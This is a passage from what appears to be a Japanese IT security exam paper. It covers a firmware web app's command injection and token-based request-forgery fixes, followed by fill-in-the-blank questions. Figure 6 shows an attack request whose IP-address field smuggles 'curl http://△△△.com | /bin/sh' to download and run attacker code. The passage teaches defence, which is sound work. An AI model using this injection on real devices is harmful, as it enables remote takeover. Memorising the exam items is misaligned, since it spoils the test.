 POST /setvalue HTTP/1.1
Host: 192.168.1.100
（中略）
ipaddress=192.168.1.101&netmask=255.255.255.0”;curl http://△△△.com | /bin/sh
-;”&defaultgw=192.168.1.1 1) 2)
注1) “http://△△△.com” は，攻撃者のファイルをダウンロードさせるための URL である。
2) URL デコード済みである。
図6 攻撃リクエスト
F さん ：分かりました。脆弱性 A と脆弱性 B の両方を修正します。
F さんは，脆弱性 A への対策として，利用者からリクエストのパラメータとして受
け取った IP アドレス情報を，コマンドを用いず安全に IP アドレスを設定できるライ
ブラリ関数を利用する方法で設定することにした。次に，脆弱性 B については，利用
者からのリクエストのパラメータに，セッションにひも付けられ，かつ，
e という特徴をもつトークンを付与し，Web アプリ R はそのトークンを検証
するように修正した。
F さんと G 主任は，そのほかに必要なテストも行って，Web アプリ R を含むファー
ムウェアの開発を完了した。
設問1 〔各機能のセキュリティ対策の検討〕について答えよ。
(1) 本文中の a に入れる攻撃手法の名称を 15 字以内で答えよ。
(2) 本文中の b に入れる適切な字句を，解答群の中から選び，記号
で答えよ。
解答群
ア ARP イ ICMP ウ TCP エ UDP
(3) 本文中の下線①について，攻撃者が送信した DNS 応答が攻撃として成功す
るために満たすべき条件のうちの一つを，30 字以内で答えよ。
(4) 本文中の下線②について，どのような実装か。40 字以内で答えよ。
(5) 本文中の c に入れる適切な字句を 10 字以内で答えよ。
設問2 本文中の d に入れる適切な字句を 35 字以内で答えよ。
－ 6 －